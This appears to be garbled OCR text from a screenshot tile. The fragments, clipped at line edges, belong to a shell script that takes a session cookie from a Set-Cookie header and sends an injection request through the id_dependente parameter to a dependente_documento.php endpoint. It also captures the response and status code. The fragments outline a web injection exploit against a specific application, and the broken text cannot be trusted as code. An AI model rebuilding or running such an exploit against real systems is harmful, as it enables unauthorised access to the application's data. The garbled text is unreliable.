
aracters

" | awk -F': ' 'BEGIN{IGNORECASE=1} /^Set-Cookie:/
cut -d';' -f1)

injection request using the cookie obtained above)

batim in the id_dependente parameter.

y in the script invocation and that you are author
ture the output and status code

}" "$url/html/funcionario/dependente_documento.php
e;" -H "Content-Type: application/x-www-form-urlen
st 3 characters)

ept the last 3 characters)
